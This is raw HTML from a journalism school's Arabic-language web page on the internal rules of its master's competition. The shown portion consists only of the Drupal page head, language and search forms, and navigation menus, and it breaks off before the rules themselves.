

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ensjsi.dz/ar/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1
body_size: 7868
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.ensjsi.dz/sites/all/themes/ensjsi_ar/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Créée en 2009, l’ENSJSI s’appuie sur son fort ancrage national et international, spécialisée dans l’enseignement des corporations de l’information, du journalisme et de la communication, l’école accord son offre de formation et ses activités de recherche aux attentes des différents partenaires médiatiques et institutionnels." />
<meta name="robots" content="follow, index" />
<meta name="rating" content="general" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.ensjsi.dz/ar/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1" />
<link rel="shortlink" href="https://www.ensjsi.dz/ar/node/633" />
<meta http-equiv="content-language" content="FR" />
<meta name="geo.region" content="DZ" />
  <title>القانون الداخلي الخاص بمسابقة الماستر | المدرسة الوطنية العليا للصحافة وعلوم الإعلام</title>
  <link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_woIztW8ifWHtEhGfGXbq1ML4NyjErttubWKldKUHDDE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_lAMKdj1Juy8423MDDtv-AsKovbP5M-jpaGYY0qd_Lh0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_tvQv54Us2b_edzawsqMxePC935pufFYJAXyZT94kZVE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_6gZO6AfWohTwiMFiyvucdkmGYfkYVyMsb-sB5cwLZuU.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_FWm6Lz9MO3zeuXXRzlndUNM3JFaHdKalA0_YfU0AyqI.js"></script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_llprQRhX9IY36-MNy35X-IbtVurmizyKNucBri4pnSU.js"></script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_5hIYtiDxvljcKLOxe1h4o2DFNjZ6lZ8PBrgiGHHMRro.js"></script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_7JsBT9Gu3WASSdZ3tGghXxbXLJYq-8srHNpE2Hn4INg.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ar\/","ajaxPageState":{"theme":"ensjsi_ar","theme_token":"XlcWkqiA-HSRc9GKPV-3O9co7FPIyMsKSGU298PvZlA","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.base-rtl.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_api\/date-rtl.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/field\/theme\/field-rtl.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/views\/css\/views-rtl.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor-rtl.css":1,"sites\/all\/libraries\/colorbox\/example5\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/tb_megamenu\/css\/styles\/black.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/all\/themes\/ensjsi_ar\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/ensjsi_ar\/css\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"360px"},"urlIsAjaxTrusted":{"\/ar\/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1":true},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":"1","popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":"1","tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-633 node-type-actualit- i18n-ar">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<div  id="topmenu">
  <div class="region region-topmenu">
    <section id="block-menu-menu-top-menu-ar" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/ar" title="">الرئيسية</a></li>
<li class="last leaf"><a href="/ar/node/187" title="">الإتصال</a></li>
</ul>
</section>
<section id="block-lang-dropdown-language" class="block block-lang-dropdown clearfix">

        <h2 class="block-title">Languages</h2>
    
  <form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ar/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1" method="post" accept-charset="UTF-8"><div><div class="form-item form-item-lang-dropdown-select form-type-select form-group"><select class="lang-dropdown-select-element form-control form-select" id="lang-dropdown-select-language" style="width:148px" name="lang_dropdown_select"><option value="ar" selected="selected">العربية</option><option value="en">English</option><option value="fr">Français</option></select></div><input type="hidden" name="ar" value="/ar/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1" />
<input type="hidden" name="en" value="/en" />
<input type="hidden" name="fr" value="/fr" />
<noscript><div>
<button type="submit" id="edit-submit--3" name="op" value="Go" class="btn btn-default form-submit">Go</button>

</div></noscript><input type="hidden" name="form_build_id" value="form-_0n0C4IgwAydX4WNlK9-MvOzPcHWrxpH3VQvYewFduk" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>
</section>
  </div>
 
</div>

<header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">

       <div class="reseaux-sociaux">
 	  <div class="region region-reseaux-sociaux">
    <section id="block-block-4" class="block block-block clearfix">

      
          
<a href="https://www.facebook.com/Ecole-Nationale-Sup%C3%A9rieure-de-Journalisme-et-des-Sciences-de-lInformation-780567332112835" target="_blank"><i class="fa fa-facebook icone"  aria-hidden="true"></i></a>
          
<a href="https://www.youtube.com/channel/UCe5QHpStxcSPn9lTIVRdUaw" target="_blank"><i class="fa fa-youtube-play icone"  aria-hidden="true"></i></a>

<a href="https://twitter.com/ensjsi_ecole" target="_blank"><i class="fa fa-twitter icone"  aria-hidden="true"></i></a>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ar/%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-nJhdrXcQ7vuIlDmGE8BiDgmCJePPxyRvjZHefM5C8rA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
 
	</div>
    
<!-- ///////////// -->   
    <div class="navbar-header">
              <a class="logo navbar-btn " href="/ar" title="Home">
          <img src="https://www.ensjsi.dz/sites/all/themes/ensjsi_ar/logo.png" alt="Home" class="img-responsive" />
        </a>
      
	
            
 

      <!-- 
	          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first collapsed"><a href="#" title="" class="nolink">L&#039;école</a></li>
<li class="expanded dropdown"><a href="#" title="" class="dropdown-toggle nolink" data-toggle="dropdown">Formations <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ar/node/236">Offre de formations</a></li>
<li class="collapsed"><a href="/ar/node/237">Direction des enseignements et de formation</a></li>
<li class="leaf"><a href="/ar/node/238">Inscriptions</a></li>
<li class="leaf"><a href="/ar/node/239">Choisir sa formation, Admission</a></li>
<li class="leaf"><a href="/ar/node/240">Etudes et Stages</a></li>
<li class="leaf"><a href="/ar/node/241">Orientations et insertions professionnelles</a></li>
<li class="last leaf"><a href="/ar/node/242">Lycéens,  Pourquoi l’ENSJSI !</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" class="dropdown-toggle nolink" data-toggle="dropdown">Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ar/node/243">Panorama de la recherche</a></li>
<li class="leaf"><a href="/ar/node/244">Conseil scientifique</a></li>
<li class="collapsed"><a href="/ar/node/245">Enseignants/Chercheurs</a></li>
<li class="leaf"><a href="/ar/node/246">Laboratoire MUSC</a></li>
<li class="leaf"><a href="/ar/node/248">Etudes doctorales</a></li>
<li class="last leaf"><a href="/ar/node/249">Appels à communication</a></li>
</ul></li>
<li class="collapsed"><a href="#" title="" class="nolink">Vie etudiante</a></li>
<li class="collapsed"><a href="#" title="" class="nolink">Bibliothèque</a></li>
<li class="last collapsed"><a href="/ar/actualit%C3%A9" title="">Actualité</a></li>
</ul>                                            <div class="region region-navigation">
    <section id="block-tb-megamenu-menu-main-menu-arabe" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-menu-main-menu-arabe style-black">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-6">
  <li  data-id="2222" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="المدرسة">
        
    المدرسة          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-8">
  <li  data-id="2223" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AA%D8%B9%D8%B1%D9%8A%D9%81-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9"  title="المدرسة">
        
    المدرسة          </a>
  </li>

<li  data-id="2224" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AA%D9%86%D8%B8%D9%8A%D9%85-%D9%88-%D8%A7%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA"  title="التنظيم و الخدمات">
        
    التنظيم و الخدمات          </a>
  </li>

<li  data-id="2225" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%A3%D9%82%D8%B3%D8%A7%D9%85"  title="الأقسام البيداغوجية">
        
    الأقسام البيداغوجية          </a>
  </li>

<li  data-id="2226" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A7%D8%A1"  title="العلاقات والشركاء">
        
    العلاقات والشركاء          </a>
  </li>

<li  data-id="2227" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%86%D9%82%D8%A7%D8%B7-%D9%82%D9%88%D8%AA%D9%86%D8%A7"  title="نقاط قوتنا">
        
    نقاط قوتنا          </a>
  </li>

<li  data-id="2228" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D9%88%D8%B8%D8%A7%D8%A6%D9%81-%D9%88%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%87%D9%86%D9%8A%D8%A9"  title="الوظائف والمسارات المهنية">
        
    الوظائف والمسارات المهنية          </a>
  </li>

<li  data-id="2229" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AE%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84"  title="خلية الاتصال">
        
    خلية الاتصال          </a>
  </li>

<li  data-id="2230" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%85%D8%AC%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9"  title="مجلة المدرسة">
        
    مجلة المدرسة          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2231" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="التكوين">
        
    التكوين          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2232" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%B9%D8%B1%D9%88%D8%B6-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8"  title="عروض التكوين">
        
    عروض التكوين          </a>
  </li>

<li  data-id="2233" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%82%D8%B3%D9%85-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA"  title="مديرية التكوين و التعليم">
        
    مديرية التكوين و التعليم          </a>
  </li>

<li  data-id="2234" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%D8%A7%D8%AA"  title="التسجيلات">
        
    التسجيلات          </a>
  </li>

<li  data-id="2235" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D8%AE%D8%AA%D8%B1-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D8%A8%D9%83"  title="إختيار التربصات">
        
    إختيار التربصات          </a>
  </li>

<li  data-id="2236" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D8%A7%D8%AA"  title="الدراسات والدورات">
        
    الدراسات والدورات          </a>
  </li>

<li  data-id="2237" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AA%D9%88%D8%AC%D9%8A%D9%87%D8%A7%D8%AA-%D9%88%D8%A5%D8%AF%D8%B1%D8%A7%D8%AC%D8%A7%D8%AA-%D9%85%D9%87%D9%86%D9%8A%D8%A9"  title="التوجيه المهني">
        
    التوجيه المهني          </a>
  </li>

<li  data-id="2238" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%B7%D9%84%D8%A7%D8%A8-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%8C-%D9%84%D9%85%D8%A7%D8%B0%D8%A7-%D9%85-%D9%88-%D8%B9-%D8%B5-%D8%B9-%D8%A5-%D8%9F"  title="طلاب الثانوية ، لماذا &quot;م-و-ع-ص-ع-إ&quot;">
        
    طلاب الثانوية ، لماذا "م-و-ع-ص-ع-إ"          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2239" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="البحث">
        
    البحث          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-6">
  <li  data-id="2240" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%86%D8%B8%D8%B1%D8%A9-%D8%B9%D8%A7%D9%85%D8%A9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A8%D8%AD%D8%AB"  title="البحث العلمي">
        
    البحث العلمي          </a>
  </li>

<li  data-id="2241" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D8%B9%D9%84%D9%85%D9%8A"  title="المجلس العلمي">
        
    المجلس العلمي          </a>
  </li>

<li  data-id="2242" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/teachers-researchers"  title="الأساتذة / الباحثين">
        
    الأساتذة / الباحثين          </a>
  </li>

<li  data-id="2243" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D9%85%D8%AE%D8%AA%D8%A8%D8%B1-musc"  title=" مخبر MUSC ">
        
     مخبر MUSC           </a>
  </li>

<li  data-id="2244" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%A7%D9%84%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87"  title="دراسات الدكتوراه">
        
    دراسات الدكتوراه          </a>
  </li>

<li  data-id="2245" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ar/%D8%AF%D8%B9%D9%88%D8%A7%D8%AA-%D9%84%D9%84%D8%A5%D8%AA%D8%B5%D8%A7%D9%84"  title="الأيام الدراسية و المؤتمرات">
        
    الأيام الدراسية و المؤتمرات          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2248" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="#"  class="dropdown-toggle" title="الحياة الطلابية">
        
    الحياة الطلابية          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
